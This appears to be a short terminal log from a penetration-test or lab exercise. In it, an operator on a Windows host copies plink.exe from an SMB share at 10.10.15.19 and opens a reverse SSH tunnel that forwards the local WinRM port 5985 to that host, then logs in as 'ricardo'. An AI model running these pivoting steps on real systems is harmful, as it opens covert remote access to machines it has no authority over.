 c:\Windows\Temp>copy \\10.10.15.19\RIC\plink.exe .
copy \\10.10.15.19\RIC\plink.exe .
        1 file(s) copied.

c:\Windows\Temp>plink.exe -R 5985:127.0.0.1:5985 10.10.15.19
plink.exe -R 5985:127.0.0.1:5985 10.10.15.19
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's rsa2 key fingerprint is:
ssh-rsa 2048 51:ab:d6:9a:da:11:a5:76:82:90:a6:93:3e:c6:f8:4f
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
login as: ricardo